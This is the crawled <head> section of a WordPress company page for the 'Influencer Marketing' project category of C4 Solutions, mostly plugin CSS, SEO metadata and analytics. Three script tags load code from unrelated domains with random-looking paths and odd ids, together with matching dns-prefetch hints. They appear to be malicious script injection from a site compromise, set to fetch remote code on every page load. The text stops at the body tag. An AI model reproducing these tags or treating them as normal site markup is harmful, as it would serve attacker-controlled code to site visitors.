

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4solutions.in/projects_cat/influencer-marketing/
body_size: 12726
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

    <!-- Meta UTF8 charset -->
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />
    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 25px !important;

			width: 24px !important;

			height: 24px !important;

			font-size: 14px !important;

			
				-moz-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */

				transition: width 0.5s, height 0.5s, transform 0.5s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>INFLUENCER MARKETING - C4 Solutions</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.c4solutions.in/projects_cat/influencer-marketing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="INFLUENCER MARKETING - C4 Solutions" />
<meta property="og:url" content="https://www.c4solutions.in/projects_cat/influencer-marketing/" />
<meta property="og:site_name" content="C4 Solutions" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="INFLUENCER MARKETING - C4 Solutions" />
<meta name="twitter:label1" content="Projects" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.c4solutions.in/#person","name":"C4 Solutions"},{"@type":"WebSite","@id":"https://www.c4solutions.in/#website","url":"https://www.c4solutions.in","name":"C4 Solutions","publisher":{"@id":"https://www.c4solutions.in/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.c4solutions.in/projects_cat/influencer-marketing/#webpage","url":"https://www.c4solutions.in/projects_cat/influencer-marketing/","name":"INFLUENCER MARKETING - C4 Solutions","isPartOf":{"@id":"https://www.c4solutions.in/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Feed" href="https://www.c4solutions.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Comments Feed" href="https://www.c4solutions.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; INFLUENCER MARKETING Project Category Feed" href="https://www.c4solutions.in/projects_cat/influencer-marketing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.c4solutions.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.c4solutions.in/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.c4solutions.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-child-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo-child/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/ionicons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='helper-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hamburgers-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/hamburgers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-cursors-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-framework-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-update-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%7CUbuntu%3A400%2C500%2C700%7CPoppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%2BMono%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wavo-custom-style-inline-css' type='text/css'>
.lazyloading {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/loader.gif);
    }.nt-404 .call-action:before {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/pattern-bg.gif);
      background-repeat: repeat;
      opacity: .04;
    }.topnav .menu-icon .text:after {
            content: "Close";width: max-content;
        }.hamenu .main-menu .nm::before {
            content: none!important;
        }.progress-wrap {
            -webkit-box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
            box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
        }.progress-wrap svg.progress-circle path {
            stroke: #045FA0;
        }.progress-wrap::after {
            color: #6C6D6D;
        }.hamenu {
			-webkit-transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
			transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
		}.hamenu .menu-links .main-menu > li {
			-webkit-transition: all 0.5s;
			transition: all 0.5s;
		}.hamenu .menu-links .main-menu .sub-menu {
			-webkit-transition-delay: 0.2s;
			transition-delay: 0.2s;
		}
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=697326684' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/wow/wow.min.js?ver=1.0' id='wow-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.js?ver=1.0' id='all-cursors-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/jquery-nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-197651539-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.c4solutions.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-197651539-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.c4solutions.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.c4solutions.in/wp-json/wp/v2/projects_cat/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4solutions.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.c4solutions.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.88.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.progress-wrap {
      bottom: 60px !important;
}
.page-id-1993 ul#menu-c4 {
    display: none !important;
}
@media (max-width: 991px){
.slide-controls .swiper-button-prev, .home-slider-vegas-wrapper .social {
    left: 0 !important;
}
}
.topnav .menu-icon {
    display: none;
}
@media (min-width: 760px){
label.main-nav-btn {
    display: none;
}
}
span.elementor-divider-separator {
    visibility: hidden;
}
.single ul#menu-c4 {
    display: none;
}

.mPS2id-target.mPS2id-target-last {
    margin-top: -10px;
}

.date {
	pointer-events: none;
}		</style>
		<style id="wavo-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs, .nt-breadcrumbs .nt-breadcrumbs-list{font-display:swap;}.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}h1{font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h6{font-display:swap;}body{font-display:swap;}p, body.has-paragraph-style p{font-display:swap;}.progress-wrap{right:30px;bottom:30px;}.topnav.nav-scroll{background:#000000;}.hamenu .menu-links .link, .hamenu .menu-links .sub-link{font-display:swap;}.hamenu .menu-links .link:hover, .hamenu .menu-links .sub-link:hover, .hamenu .menu-links .main-menu .sub-menu li .sub-link.back:hover, .hamenu .menu-links .is--active .link, .hamenu .menu-links .is--active .sub-link{color:#CA1ADD;}.hamenu .menu-links .main-menu .sub-menu li .sub-link.back{font-display:swap;}#nt-index .page-header .text-bg{font-display:swap;}#nt-index .page-header .text-bg{top:60px;}#nt-index .nt-hero-title{font-display:swap;}#nt-index .nt-hero-desc{font-display:swap;}#nt-single .page-header h2{font-display:swap;}#nt-single .cont .info p,#nt-single .cont .info a{font-display:swap;}#nt-archive .nt-hero-title{font-display:swap;}#nt-archive .nt-hero-desc{font-display:swap;}#nt-404 .content h6{font-display:swap;}#nt-404 .content h2{font-display:swap;}#nt-404 .content p{font-display:swap;}#nt-search .nt-hero-title{font-display:swap;}#nt-search .nt-hero-desc{font-display:swap;}</style>    
</head>

<!-- BODY START -->
